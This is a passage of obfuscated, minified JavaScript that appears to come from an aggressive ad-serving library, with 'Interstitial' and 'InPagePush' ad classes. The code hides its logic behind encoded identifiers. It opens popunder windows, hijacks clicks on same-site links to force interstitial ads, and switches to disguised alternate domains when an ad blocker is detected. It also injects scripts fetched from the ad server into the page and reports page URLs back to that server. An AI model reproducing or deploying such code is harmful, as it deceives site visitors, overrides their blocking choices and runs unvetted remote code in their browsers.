_0x294e5d=performance[_0x4a4012(0xfe2)]()-_0x215b38;_0x294e5d>0x0&&_0x294e5d<0x50&&(_0x61288e=!0x0);},_0x239ed6=()=>{_0x215b38&&_0x10388d&&!_0x460f65&&_0x61288e&&(_0x460f65=!0x0,_0x44f82c=!0x0);};window[_0x2fa536(0xc0a)+_0x2fa536(0x171)](_0x2fa536(0x1100),_0x42020d,!0x0),window[_0x2fa536(0xc0a)+_0x2fa536(0x171)](_0x2fa536(0x53c),_0x239ed6,!0x0),_0x215b38=performance[_0x2fa536(0xfe2)](),this.#D?this.#D(this.#y[_0x2fa536(0xff6)],_0x2fa536(0x1d4),_0x2fa536(0x5c2)+_0x2fa536(0x1118)):window[_0x2fa536(0x1431)](this.#y[_0x2fa536(0xff6)],_0x2fa536(0x1d4),_0x2fa536(0x5c2)+_0x2fa536(0x1118)),setTimeout(()=>{const _0x3f20a6=_0x2fa536;window[_0x3f20a6(0xd07)+_0x3f20a6(0x3b3)](_0x3f20a6(0x1100),_0x42020d,!0x0),window[_0x3f20a6(0xd07)+_0x3f20a6(0x3b3)](_0x3f20a6(0x53c),_0x239ed6,!0x0),this.#i[_0x3f20a6(0xb99)](_0x3f20a6(0x1ab)+_0x3f20a6(0xf6f),_0x61288e),this.#i[_0x3f20a6(0xb99)](_0x3f20a6(0x100a)+_0x3f20a6(0x7f0),_0x44f82c),this.#O=_0x61288e&&!_0x44f82c,this.#z()[_0x3f20a6(0x145f)](()=>{this.#Qe();});},0x64);}#qe(_0x44c5e8){const _0x10a302=_0x5639ec;this.#i[_0x10a302(0xb99)](_0x10a302(0x1265)+_0x10a302(0x111e)+_0x10a302(0x1f6)+_0x10a302(0x13f4)+_0x10a302(0x233)+_0x44c5e8[_0x10a302(0x75b)]+_0x10a302(0x217),_0x44c5e8[_0x10a302(0x13b6)][_0x10a302(0xa13)]),_0x44c5e8[_0x10a302(0x8bf)]?this.#y?this.#L?this.#i[_0x10a302(0xb99)](_0x10a302(0x1403)+_0x10a302(0x14eb)+_0x10a302(0x14d2)+_0x10a302(0x3f5)):this.#s[_0x10a302(0x148f)+'op']?this.#i[_0x10a302(0xb99)](_0x10a302(0x1403)+_0x10a302(0x3b2)+_0x10a302(0xbc0)+_0x10a302(0x11e3)+_0x10a302(0x664)):this[_0x10a302(0x567)+_0x10a302(0x12e1)][_0x10a302(0x96c)+_0x10a302(0x9bc)+_0x10a302(0xf03)](_0x44c5e8[_0x10a302(0x13b6)])?(this.#s[_0x10a302(0x148f)+'op']=!0x0,this.#L=!0x0,this.#i[_0x10a302(0xb99)](_0x10a302(0x1b1)+_0x10a302(0x11bd)),this.#O=!0x0,this.#z()[_0x10a302(0x145f)](()=>{this.#Qe();})):this.#i[_0x10a302(0xb99)](_0x10a302(0x1403)+_0x10a302(0xd19)+_0x10a302(0x1560)+_0x10a302(0x116a)+_0x10a302(0x12a5),_0x44c5e8[_0x10a302(0x13b6)]):this.#i[_0x10a302(0xb99)](_0x10a302(0x1403)+_0x10a302(0x14eb)+_0x10a302(0x54e)+_0x10a302(0x1385)+'ed'):this.#i[_0x10a302(0xb99)](_0x10a302(0x1403)+_0x10a302(0x2ad)+_0x10a302(0x1053)+_0x10a302(0x5ab));}async #z(_0x43c1a3=0x0){const _0x13dfec=_0x5639ec,_0x35febd=await this.#s[_0x13dfec(0xf7e)+_0x13dfec(0x6ec)](!0x1);this.#i[_0x13dfec(0xb99)](_0x13dfec(0xf80)+_0x13dfec(0xa78),this.#O);let _0x598219=this.#y[_0x13dfec(0x1653)+_0x13dfec(0x9a1)]+_0x13dfec(0xd1f)+(this.#O?'1':'0');if(window[_0x13dfec(0xd3a)]&&(_0x598219+=_0x13dfec(0xedb)+window[_0x13dfec(0xd3a)]),_0x43c1a3>0x0&&(this.#i[_0x13dfec(0xb99)](_0x13dfec(0x1349)+_0x13dfec(0xa2a)+_0x13dfec(0x5b3)+_0x43c1a3),_0x598219+=_0x13dfec(0x770)+_0x43c1a3),_0x598219=_0x598219+_0x35febd+_0x13dfec(0xd14)+encodeURIComponent(_0x2c9d74())+_0x13dfec(0x818)+encodeURIComponent(_0x4b6cf1()),this.#i[_0x13dfec(0xb99)](_0x13dfec(0x11c6)+_0x13dfec(0x15b)+':',_0x598219),_0x2cd921){this.#i[_0x13dfec(0xb99)](_0x13dfec(0x7fa)+_0x13dfec(0xfe8));let _0xef4c38=null,_0x2d5ef0=!0x1;try{const _0xb0d927={};_0xb0d927[_0x13dfec(0xb7f)]=!0x0,_0xef4c38=await fetch(_0x598219,_0xb0d927);}catch(_0x95929b){if(this.#i[_0x13dfec(0xff)](_0x95929b),this.#t[_0x13dfec(0x8e7)+_0x13dfec(0x665)]&&!this.#s[_0x13dfec(0x13a4)]())return this.#i[_0x13dfec(0xb99)](_0x13dfec(0x113e)+_0x13dfec(0xe7e)+_0x13dfec(0x857)+_0x13dfec(0x5c4)),void this.#s[_0x13dfec(0x6df)+_0x13dfec(0xf3d)]();_0x2d5ef0=!0x0;}if(_0xef4c38&&!_0xef4c38['ok']||_0x2d5ef0)return void(_0x43c1a3<0x2&&(await this.#z(_0x43c1a3+0x1),document[_0x13dfec(0xf4f)+_0x13dfec(0x12a5)](new CustomEvent(_0x13dfec(0x1653)+_0x13dfec(0xf7f)+'nt'))));}else navigator[_0x13dfec(0x12cf)]?(this.#i[_0x13dfec(0xb99)](_0x13dfec(0x7fa)+_0x13dfec(0x531)+_0x13dfec(0xaed)+_0x13dfec(0x738)),navigator[_0x13dfec(0x12cf)](_0x598219)):(this.#i[_0x13dfec(0xb99)](_0x13dfec(0x7fa)+_0x13dfec(0x531)+_0x13dfec(0x65b)+_0x13dfec(0x928)),new Image()[_0x13dfec(0x177)]=_0x598219);document[_0x13dfec(0xf4f)+_0x13dfec(0x12a5)](new CustomEvent(_0x13dfec(0x1653)+_0x13dfec(0x2fc)));}#Qe(){const _0x389296=_0x5639ec;this.#i[_0x389296(0xb99)](_0x389296(0x879)+_0x389296(0x56c)+_0x389296(0x1064)),this[_0x389296(0x8c1)][_0x389296(0x954)+_0x389296(0x14f8)](),this[_0x389296(0x8c1)][_0x389296(0x104c)+_0x389296(0x82b)+_0x389296(0x37d)+_0x389296(0x1607)](),this[_0x389296(0x8c1)][_0x389296(0x63b)+_0x389296(0x518)](),this[_0x389296(0x8c1)][_0x389296(0x253)+_0x389296(0xfca)](),this.#H(),this.#s[_0x389296(0x148f)+'op']=!0x1;const _0x4980b9=this.#He();this.#i[_0x389296(0xb99)](_0x389296(0x1363)+_0x389296(0x6d0),_0x4980b9),this.#y=null,_0x4980b9&&_0x4980b9>0x0&&setTimeout(()=>{const _0x16441f=_0x389296;this.#i[_0x16441f(0xb99)](_0x16441f(0x1363)+_0x16441f(0x15d4)+_0x16441f(0xe01)+_0x16441f(0x1276)),this.#v=!0x0,this.#ze();},0x3e8*_0x4980b9);}#F(){const _0x1ebd82=_0x5639ec;return _0x1ebd82(0x75b)in this.#y&&_0x1ebd82(0xc69)===this.#y[_0x1ebd82(0x75b)];}#q(){const _0x15ef2d=_0x5639ec;this.#i[_0x15ef2d(0xb99)](_0x15ef2d(0x11d6)),this[_0x15ef2d(0x7c2)+'ge'][_0x15ef2d(0x148)]({'renderAfterTimestamp':Date[_0x15ef2d(0xfe2)]()+0x3e8*this.#He(),'adbExpiresAt':this.#s[_0x15ef2d(0x13a4)]()?Date[_0x15ef2d(0xfe2)]()+_0x326151:0x0});const _0x4409d9=this.#y[_0x15ef2d(0xff6)];this.#D?this.#D(window[_0x15ef2d(0xbd9)][_0x15ef2d(0xe83)],_0x15ef2d(0x1d4),_0x15ef2d(0x11e6)):window[_0x15ef2d(0x1431)](window[_0x15ef2d(0xbd9)][_0x15ef2d(0xe83)],_0x15ef2d(0x1d4),_0x15ef2d(0x11e6)),this.#O=!0x0,this.#z()[_0x15ef2d(0x145f)](()=>{setTimeout(()=>{const _0x1ce9ca=_0x55f5,_0x2cae4e=document[_0x1ce9ca(0x1fc)+_0x1ce9ca(0x12a5)]('a');_0x2cae4e[_0x1ce9ca(0xe83)]=_0x4409d9,_0x2cae4e[_0x1ce9ca(0xbfe)]=_0x1ce9ca(0x110c)+_0x1ce9ca(0x1118),document[_0x1ce9ca(0x1146)][_0x1ce9ca(0x158e)+'d'](_0x2cae4e),_0x2cae4e[_0x1ce9ca(0xf87)](),document[_0x1ce9ca(0x1146)][_0x1ce9ca(0xc23)+'d'](_0x2cae4e);},0x32);});}#B(){const _0x100cfb=_0x5639ec,_0x54975b={'zoneId':this.#t[_0x100cfb(0x12b7)],'callback':this.#P[_0x100cfb(0xa6b)](this)};_0x4b7b80&&_0x46af85&&(this.#i[_0x100cfb(0xb99)](_0x100cfb(0x14e3)+_0x100cfb(0x101e)),this.#s[_0x100cfb(0x555)](_0x100cfb(0x504),_0x54975b)),_0x4b7b80||(this.#i[_0x100cfb(0xb99)](_0x100cfb(0x14e3)+_0x100cfb(0x103f)+'wn'),this.#s[_0x100cfb(0x555)](_0x100cfb(0x1062),_0x54975b,this.#R)),this.#i[_0x100cfb(0xb99)](_0x100cfb(0x14e3)+_0x100cfb(0x764)),this.#s[_0x100cfb(0x555)](_0x100cfb(0xf87),_0x54975b,this.#R);}#H(){const _0x4ecf65=_0x5639ec;_0x4b7b80&&_0x46af85&&(this.#i[_0x4ecf65(0xb99)](_0x4ecf65(0x907)+_0x4ecf65(0x1563)+_0x4ecf65(0x1bc)),this.#s[_0x4ecf65(0x907)+'e'](_0x4ecf65(0x504),this.#t[_0x4ecf65(0x12b7)])),_0x4b7b80||(this.#i[_0x4ecf65(0xb99)](_0x4ecf65(0x907)+_0x4ecf65(0x2ea)+_0x4ecf65(0x372)),this.#s[_0x4ecf65(0x907)+'e'](_0x4ecf65(0x1062),this.#t[_0x4ecf65(0x12b7)],this.#R)),this.#i[_0x4ecf65(0xb99)](_0x4ecf65(0x907)+_0x4ecf65(0x90d)+'ck'),this.#s[_0x4ecf65(0x907)+'e'](_0x4ecf65(0xf87),this.#t[_0x4ecf65(0x12b7)],this.#R);}},'Interstitial':class{#c;#Ye;#Je;#h;#et;#u;#g;#m;#s;#f;#o;#i;#v=!0x1;#Be=!0x1;#t={};#b;#y=null;#w=0xc;#T=_0x5639ec(0x98b);#A=null;#tt=!0x1;#it='';#E=!0x1;#C;constructor(_0x5106db){const _0x27456e=_0x5639ec;this.#i=new _0x228eaa(_0x27456e(0xce5)+_0x27456e(0x5dd)+_0x5106db[_0x27456e(0x12b7)]),this.#i[_0x27456e(0xb99)](_0x27456e(0xcc7)+_0x27456e(0x6e9)+_0x27456e(0x1610),_0x5106db),this.#c=_0x5106db[_0x27456e(0x12b7)],this.#Je=_0x5106db[_0x27456e(0x140)],this.#h=_0x5106db[_0x27456e(0x32e)+_0x27456e(0x1636)],this.#et=_0x5106db[_0x27456e(0x163f)+'Id'],this.#u=_0x5106db[_0x27456e(0xd0d)+'ty'],this.#g=_0x5106db[_0x27456e(0x679)+_0x27456e(0x1128)],this.#m=_0x5106db[_0x27456e(0x373)],this.#s=window[_0x5106db[_0x27456e(0x15b7)+_0x27456e(0x15c1)]],this.#f=_0x5106db[_0x27456e(0xbd7)+_0x27456e(0x1394)],this.#o=_0x5106db[_0x27456e(0x8e7)+_0x27456e(0x665)],this.#Ye=_0x5106db[_0x27456e(0x791)],this.#E=_0x5106db[_0x27456e(0x15f1)+_0x27456e(0xa66)+_0x27456e(0xbc9)],this.#C=_0x5106db[_0x27456e(0xc15)+_0x27456e(0x1142)],_0x5106db[_0x27456e(0x9f)+_0x27456e(0x13c8)]&&(this.#T+=_0x5106db[_0x27456e(0x9f)+_0x27456e(0x13c8)]),this.#s[_0x27456e(0xf7e)+_0x27456e(0x6ec)](!0x1)[_0x27456e(0x7b6)](_0x1c1c9b=>{this.#b=_0x1c1c9b,this.#ze();});}async #ze(){const _0x5674ff=_0x5639ec,_0x1f4ccc=await this.#S();let _0x3efb2b;try{_0x3efb2b=await fetch(_0x1f4ccc);}catch(_0x83f206){if(this.#i[_0x5674ff(0xff)](_0x83f206),this.#o&&!this.#s[_0x5674ff(0x13a4)]())return this.#i[_0x5674ff(0xb99)](_0x5674ff(0x3f4)+_0x5674ff(0x12ba)+_0x5674ff(0x2f7)+_0x5674ff(0x114f)+_0x5674ff(0x1225)+'h'),this.#s[_0x5674ff(0x6df)+_0x5674ff(0xf3d)](),void this.#ze();}const _0x435511=_0x3efb2b[_0x5674ff(0xd9c)];return 0xcc===_0x435511||0xc8!==_0x435511&&0xca!==_0x435511?(this.#i[_0x5674ff(0xb99)]((0xcc===_0x435511?_0x5674ff(0xba7)+'ry':_0x5674ff(0x457)+_0x5674ff(0x13bc))+(_0x5674ff(0x14c8)+_0x5674ff(0x13da)+_0x5674ff(0xb41))+this.#w+_0x5674ff(0x205)),setTimeout(this.#ze[_0x5674ff(0xa6b)](this),0x3e8*this.#w),void(this.#w<0x1c20&&(this.#w*=0x5))):(_0x3efb2b=await _0x3efb2b[_0x5674ff(0x123a)](),_0x3efb2b=_0x548513(_0x3efb2b),this.#i[_0x5674ff(0xb99)](_0x5674ff(0x1135),_0x3efb2b),this.#w=0xc,_0x3efb2b['hp']&&this.#rt(_0x3efb2b['hp']),_0x3efb2b['hs']&&this.#Ke(_0x3efb2b['hs']),_0x3efb2b[_0x5674ff(0x439)]?(this.#i[_0x5674ff(0xb99)](_0x5674ff(0xc6e)+_0x5674ff(0x1396)+_0x5674ff(0xce0)+'r\x20'+_0x3efb2b[_0x5674ff(0x439)]+_0x5674ff(0x205)),void setTimeout(this.#ze[_0x5674ff(0xa6b)](this),0x3e8*_0x3efb2b[_0x5674ff(0x439)])):_0x3efb2b[_0x5674ff(0x14d8)]?(this.#i[_0x5674ff(0xb99)](_0x5674ff(0xfbe)+_0x5674ff(0x9e9)+_0x5674ff(0x1c9)),void this.#nt(_0x3efb2b[_0x5674ff(0x14d8)])):(this.#v?this.#y=_0x3efb2b:(this.#i[_0x5674ff(0xb99)](_0x5674ff(0x5c3)+_0x5674ff(0x4ae)+_0x5674ff(0xf1b)),this.#t={'moveTimerInsideButtonAfter':_0x3efb2b[_0x5674ff(0x10b0)+_0x5674ff(0x849)+_0x5674ff(0xbba)],'delay':_0x3efb2b[_0x5674ff(0x10fd)],'refreshRate':_0x3efb2b[_0x5674ff(0x1363)+'e'],'isOverlay':_0x3efb2b[_0x5674ff(0x730)],'disableCountdown':_0x3efb2b[_0x5674ff(0x43b)+_0x5674ff(0xdbe)],'texts':_0x3efb2b[_0x5674ff(0x14dd)],'showOnInnerLinkClick':_0x3efb2b[_0x5674ff(0x9b9)+_0x5674ff(0x7a0)]},this.#y=_0x3efb2b[_0x5674ff(0x1133)],this.#A=new _0x5cc36c(this.#t,this.#n[_0x5674ff(0xa6b)](this),this.#i,this.#s,this.#o)),this.#b&&(this.#y[_0x5674ff(0xff6)]+=this.#b,this.#y[_0x5674ff(0xcff)]+=this.#b),0x4===this.#y[_0x5674ff(0x75b)]&&this.#y[_0x5674ff(0x146)]&&(this.#y[_0x5674ff(0x146)]=_0x5674ff(0x2a5)+_0x5674ff(0xc40)+_0x5674ff(0xa3)+_0x5674ff(0x1020)+_0x5674ff(0xedc)+_0x5674ff(0x106b)+_0x5674ff(0x1141)+_0x5674ff(0xdd3)+_0x5674ff(0x356)+this.#y[_0x5674ff(0x146)]+(_0x5674ff(0xd57)+_0x5674ff(0x2ff))),void(!this.#v&&this.#t[_0x5674ff(0x10fd)]>0x0?(this.#i[_0x5674ff(0xb99)](_0x5674ff(0x1075)+_0x5674ff(0xd78)+_0x5674ff(0x1641)+this.#t[_0x5674ff(0x10fd)]+_0x5674ff(0x205)),setTimeout(this.#x[_0x5674ff(0xa6b)](this),0x3e8*this.#t[_0x5674ff(0x10fd)])):this.#x())));}#nt(_0x508a90){const _0x33862f=_0x5639ec;this.#i[_0x33862f(0xb99)](_0x33862f(0x143b)+_0x33862f(0x8c4),_0x508a90);const _0x1ac639=new DOMParser()[_0x33862f(0x16f)+_0x33862f(0x16c)](_0x508a90,_0x33862f(0x125a))[_0x33862f(0x17f)+_0x33862f(0xc1)](_0x33862f(0x830));if(!_0x1ac639)return void this.#i[_0x33862f(0xff)](_0x33862f(0x163c)+_0x33862f(0x8d8)+_0x33862f(0x2b3)+'on');this.#i[_0x33862f(0xb99)](_0x33862f(0x143b)+_0x33862f(0xec4),_0x1ac639);const _0x6cb57e=document[_0x33862f(0x1fc)+_0x33862f(0x12a5)](_0x33862f(0x830));for(const _0x472229 of _0x1ac639[_0x33862f(0x1454)])_0x6cb57e[_0x33862f(0x22d)+'te'](_0x472229[_0x33862f(0xc26)],_0x472229[_0x33862f(0x916)]);_0x6cb57e[_0x33862f(0x177)]||(_0x6cb57e[_0x33862f(0xfe0)+'t']=_0x1ac639[_0x33862f(0xfe0)+'t']),document[_0x33862f(0x1146)][_0x33862f(0x158e)+'d'](_0x6cb57e);}#rt(_0x4459e3){const _0x330f23=_0x5639ec;this.#i[_0x330f23(0xb99)](_0x330f23(0x105d),_0x4459e3);const _0x5788b8={'zoneId':_0x4459e3[_0x330f23(0x12f5)+'d'][_0x330f23(0x583)](),'linkedZoneId':_0x4459e3[_0x330f23(0x9a2)+_0x330f23(0xc86)][_0x330f23(0x583)]()};_0x4459e3[_0x330f23(0x1454)]&&(_0x4459e3[_0x330f23(0x1454)][_0x330f23(0x5fc)+'st']&&(_0x5788b8[_0x330f23(0x14af)+_0x330f23(0x4ec)+_0x330f23(0x612)]=_0x4459e3[_0x330f23(0x1454)][_0x330f23(0x5fc)+'st'],_0x5788b8[_0x330f23(0x1226)+_0x330f23(0xa82)+_0x330f23(0x85b)]=_0x330f23(0x1661)===_0x4459e3[_0x330f23(0x1454)][_0x330f23(0xa1c)+_0x330f23(0xc63)]),_0x4459e3[_0x330f23(0x1454)][_0x330f23(0xc0f)+'st']&&(_0x5788b8[_0x330f23(0xa4)+_0x330f23(0x46d)]=_0x4459e3[_0x330f23(0x1454)][_0x330f23(0xc0f)+'st'][_0x330f23(0x16d)]()[_0x330f23(0xaa7)](','),_0x5788b8[_0x330f23(0x1226)+_0x330f23(0xa77)+_0x330f23(0x2a9)]=_0x330f23(0x1661)===_0x4459e3[_0x330f23(0x1454)][_0x330f23(0x18f)+_0x330f23(0xc63)])),this.#s[_0x330f23(0xd97)](_0x5788b8);}#Ke(_0x456975){const _0x7c5666=_0x5639ec;if(this.#Be)return void this.#i[_0x7c5666(0xb99)](_0x7c5666(0x11c8)+_0x7c5666(0xef4));if(this.#Je)return void this.#i[_0x7c5666(0xb99)](_0x7c5666(0x4a4)+_0x7c5666(0x1401)+_0x7c5666(0x3c0));this.#Be=!0x0,this.#i[_0x7c5666(0xb99)](_0x7c5666(0x3a4)),this.#i[_0x7c5666(0xb99)](_0x7c5666(0x691),_0x456975);const _0x400394={'zoneId':_0x456975[_0x7c5666(0x121a)+_0x7c5666(0xc86)][_0x7c5666(0x583)](),'linkedZoneId':_0x456975[_0x7c5666(0x9a2)+_0x7c5666(0xc86)][_0x7c5666(0x583)]()};this.#s[_0x7c5666(0x1602)+_0x7c5666(0x112b)](_0x400394);}#n(){const _0x184eed=_0x5639ec;if(this.#t[_0x184eed(0x9b9)+_0x184eed(0x7a0)]&&this.#it)return this.#i[_0x184eed(0xb99)](_0x184eed(0x475)+_0x184eed(0x158d)+'nk'),void(window[_0x184eed(0xbd9)][_0x184eed(0xe83)]=this.#it);this.#tt=!0x1,this.#t[_0x184eed(0x1363)+'e']>0x0?(this.#i[_0x184eed(0xb99)](_0x184eed(0xf3b)+'r\x20'+this.#t[_0x184eed(0x1363)+'e']+_0x184eed(0x205)),setTimeout(()=>{this.#v=!0x0,this.#ze();},0x3e8*this.#t[_0x184eed(0x1363)+'e'])):this.#i[_0x184eed(0xb99)](_0x184eed(0x34d)+_0x184eed(0x87c));}#st(){const _0x321350=_0x5639ec,_0x1d3837=document[_0x321350(0x17f)+_0x321350(0xfaa)]('a'),_0x2c5a54=new URL(_0x2c9d74())[_0x321350(0x111d)],_0x2b59c3={};_0x2b59c3[_0x321350(0x15f7)]=!0x0;for(let _0x3ed7ed=0x0;_0x3ed7ed<_0x1d3837[_0x321350(0xd67)];_0x3ed7ed++)_0x321350(0xe83)in _0x1d3837[_0x3ed7ed]&&new URL(_0x1d3837[_0x3ed7ed][_0x321350(0xe83)])[_0x321350(0x111d)]===_0x2c5a54&&_0x1d3837[_0x3ed7ed][_0x321350(0xc0a)+_0x321350(0x171)](_0x321350(0xf87),_0x46436c=>{const _0x42eb4b=_0x321350;_0x46436c[_0x42eb4b(0xde6)+_0x42eb4b(0xe41)]?_0x46436c[_0x42eb4b(0xde6)+_0x42eb4b(0xe41)]():_0x46436c[_0x42eb4b(0xb00)+'le']=!0x0,_0x46436c[_0x42eb4b(0x1066)+_0x42eb4b(0x13ea)]?_0x46436c[_0x42eb4b(0x1066)+_0x42eb4b(0x13ea)]():_0x46436c[_0x42eb4b(0x689)+'e']=!0x1,this.#tt||(this.#i[_0x42eb4b(0xb99)](_0x42eb4b(0xb6c)+_0x42eb4b(0xe27)+_0x42eb4b(0x10f4)+_0x42eb4b(0x5f4)),this.#tt=!0x0,this.#it=_0x1d3837[_0x3ed7ed][_0x42eb4b(0xe83)],this.#A[_0x42eb4b(0xc9d)](this.#y));},_0x2b59c3);}#x(){const _0x81e9b3=_0x5639ec;this.#i[_0x81e9b3(0xb99)](_0x81e9b3(0xc9d)),this.#t[_0x81e9b3(0x9b9)+_0x81e9b3(0x7a0)]?(this.#i[_0x81e9b3(0xb99)](_0x81e9b3(0x4a5)+_0x81e9b3(0x72e)+_0x81e9b3(0xf96)+_0x81e9b3(0xed5)+_0x81e9b3(0x1c7)+_0x81e9b3(0x516)+_0x81e9b3(0xdac)),this.#st()):this.#A[_0x81e9b3(0xc9d)](this.#y);}async #S(){const _0x2dc0ea=_0x5639ec;let _0x2a1b85=window[_0x2dc0ea(0xbd9)][_0x2dc0ea(0x131f)]+'//'+this.#f+(_0x2dc0ea(0xbf6)+_0x2dc0ea(0x99e)+_0x2dc0ea(0x2b7));if(this.#o&&this.#s[_0x2dc0ea(0x13a4)]()){const {adserverDomain:_0x4fd0e5}=this.#o,_0x42de5a='/'+_0x444251(_0x2dc0ea(0xb15)+_0x2dc0ea(0x1355));_0x2a1b85=window[_0x2dc0ea(0xbd9)][_0x2dc0ea(0x131f)]+'//'+_0x4fd0e5+_0x42de5a;}_0x2a1b85+=_0x2dc0ea(0xc2)+this.#c,this.#v&&(_0x2a1b85+=_0x2dc0ea(0xabd)),this.#b&&(_0x2a1b85+=this.#b),_0x2a1b85=_0x2a1b85+(_0x2dc0ea(0x6c3)+this.#s[_0x2dc0ea(0xb4c)+_0x2dc0ea(0xa16)+'g']())+(_0x2dc0ea(0xb5e)+encodeURIComponent(this.#C))+(_0x2dc0ea(0xd14)+encodeURIComponent(_0x2c9d74()))+(_0x2dc0ea(0x17b)+this.#T)+(_0x2dc0ea(0x818)+encodeURIComponent(_0x4b6cf1()));const _0x2040c6=await this.#s[_0x2dc0ea(0x864)]();return null!==_0x2040c6&&(_0x2a1b85+=_0x2dc0ea(0x2ed)+_0x2040c6),this.#Ye&&(_0x2a1b85+=_0x2dc0ea(0x17a)+encodeURIComponent(this.#Ye)),this.#Je&&(_0x2a1b85+=_0x2dc0ea(0x1461)),this.#h&&(_0x2a1b85+=_0x2dc0ea(0x7f5)+this.#h),this.#et&&(_0x2a1b85+=_0x2dc0ea(0x15db)+this.#et),this.#u&&(_0x2a1b85+=_0x2dc0ea(0x10e6)+this.#u),this.#o&&(_0x2a1b85+=_0x2dc0ea(0xfce)),this.#g&&(_0x2a1b85+=_0x2dc0ea(0x5de)),this.#m&&(_0x2a1b85+=_0x2dc0ea(0xf6c)+this.#m),this.#o&&this.#o[_0x2dc0ea(0x4a9)]&&(_0x2a1b85+=_0x2dc0ea(0x445)+this.#o[_0x2dc0ea(0x4a9)]),this.#s[_0x2dc0ea(0x164d)+'d']()&&(_0x2a1b85+=_0x2dc0ea(0x1183)),this.#o&&this.#s[_0x2dc0ea(0x13a4)]()?(_0x2a1b85+=_0x2dc0ea(0xe59),_0x2a1b85+=_0x2dc0ea(0x2e2),this.#i[_0x2dc0ea(0xb99)](_0x2dc0ea(0xf47)+_0x2a1b85),_0xc5030a(_0x2a1b85)):(this.#i[_0x2dc0ea(0xb99)](_0x2dc0ea(0xf47)+_0x2a1b85),_0x2a1b85);}},'InPagePush':class{#t={};#i;#s;#b='';#ot;#v=!0x1;#at=!0x1;#Be=!0x1;#T=_0x5639ec(0x98b);#lt=[];#ct=null;#Fe=0xa;#k=!0x1;constructor(_0x1ea4bc){const _0x5b9413=_0x5639ec;this.#i=new _0x228eaa(_0x5b9413(0x1076)+_0x1ea4bc[_0x5b9413(0x12b7)]),this.#i[_0x5b9413(0xb99)](_0x5b9413(0x2d4)+_0x5b9413(0x11aa)+':',_0x1ea4bc),this.#t=_0x1ea4bc,this.#s=window[_0x1ea4bc[_0x5b9413(0x15b7)+_0x5b9413(0x15c1)]],customElements[_0x5b9413(0xb22)](_0x5b9413(0x1647)+_0x5b9413(0x1408))||customElements[_0x5b9413(0x613)](_0x5b9413(0x1647)+_0x5b9413(0x1408),_0x22b6c7),_0x1ea4bc[_0x5b9413(0x9f)+_0x5b9413(0x13c8)]&&(this.#T+=_0x1ea4bc[_0x5b9413(0x9f)+_0x5b9413(0x13c8)]),_0x29de62(window,_0x5b9413(0x11a),()=>{const _0x414af5=_0x5b9413;this.#lt[_0x414af5(0x49b)](({htmlElement:_0x47363d})=>{const _0x100d9b=_0x414af5;_0x47363d&&_0x47363d[_0x100d9b(0x11a)]();});}),this.#s[_0x5b9413(0xf7e)+_0x5b9413(0x6ec)](!0x1)[_0x5b9413(0x7b6)](_0x4fa369=>{this.#b=_0x4fa369;})[_0x5b9413(0x145f)](()=>{const _0x1722d9=_0x5b9413;setTimeout(()=>{this.#ze();},0x3e8*this.#t[_0x1722d9(0x10fd)]);});}async #S(){const _0x59c73e=_0x5639ec;let _0x5ea6cd=window[_0x59c73e(0xbd9)][_0x59c73e(0x131f)]+'//'+this.#t[_0x59c73e(0xbd7)+_0x59c73e(0x1394)]+(_0x59c73e(0x1441)+_0x59c73e(0x848));if(this.#t[_0x59c73e(0x8e7)+_0x59c73e(0x665)]&&this.#s[_0x59c73e(0x13a4)]()){const {adserverDomain:_0x4f1f4e}=this.#t[_0x59c73e(0x8e7)+_0x59c73e(0x665)],_0xb7189a='/'+_0x444251(_0x59c73e(0xb15)+_0x59c73e(0x1355));_0x5ea6cd=window[_0x59c73e(0xbd9)][_0x59c73e(0x131f)]+'//'+_0x4f1f4e+_0xb7189a;}_0x5ea6cd+=_0x59c73e(0xc2)+this.#t[_0x59c73e(0x12b7)]+_0x59c73e(0x4bf),this.#ot=_0x4b7b80?this.#t[_0x59c73e(0xc29)+_0x59c73e(0x396)]:this.#t[_0x59c73e(0xd45)+_0x59c73e(0xfea)],_0x5ea6cd+=_0x59c73e(0xa17)+this.#t[_0x59c73e(0x723)]+_0x59c73e(0xb8b)+this.#ot,this.#t[_0x59c73e(0x140)]&&(_0x5ea6cd+=_0x59c73e(0x7f5)+this.#t[_0x59c73e(0x32e)+_0x59c73e(0x1636)]+_0x59c73e(0x1461)),this.#t[_0x59c73e(0xd0d)+'ty']&&(_0x5ea6cd+=_0x59c73e(0x10e6)+this.#t[_0x59c73e(0xd0d)+'ty']),this.#t[_0x59c73e(0x8e7)+_0x59c73e(0x665)]&&(_0x5ea6cd+=_0x59c73e(0xfce)),this.#v&&(_0x5ea6cd+=_0x59c73e(0xabd)),this.#t[_0x59c73e(0x679)+_0x59c73e(0x1128)]&&(_0x5ea6cd+=_0x59c73e(0x5de)),this.#t[_0x59c73e(0x163f)+'Id']&&(_0x5ea6cd+=_0x59c73e(0x15db)+this.#t[_0x59c73e(0x163f)+'Id']),this.#t[_0x59c73e(0x373)]&&(_0x5ea6cd+=_0x59c73e(0xf6c)+this.#t[_0x59c73e(0x373)]),this.#t[_0x59c73e(0x791)]&&(_0x5ea6cd+=_0x59c73e(0x17a)+encodeURIComponent(this.#t[_0x59c73e(0x791)])),this.#t[_0x59c73e(0x8e7)+_0x59c73e(0x665)]&&this.#t[_0x59c73e(0x8e7)+_0x59c73e(0x665)][_0x59c73e(0x4a9)]&&(_0x5ea6cd+=_0x59c73e(0x445)+this.#t[_0x59c73e(0x8e7)+_0x59c73e(0x665)][_0x59c73e(0x4a9)]),this.#s[_0x59c73e(0x164d)+'d']()&&(_0x5ea6cd+=_0x59c73e(0x1183)),_0x5ea6cd=_0x5ea6cd+(_0x59c73e(0x6c3)+this.#s[_0x59c73e(0xb4c)+_0x59c73e(0xa16)+'g']())+(_0x59c73e(0xb5e)+encodeURIComponent(this.#t[_0x59c73e(0xc15)+_0x59c73e(0x1142)]))+(_0x59c73e(0xd14)+encodeURIComponent(_0x2c9d74()))+(_0x59c73e(0x17b)+this.#T)+(_0x59c73e(0x818)+encodeURIComponent(_0x4b6cf1()));const _0x24daf6=await this.#s[_0x59c73e(0x864)]();return 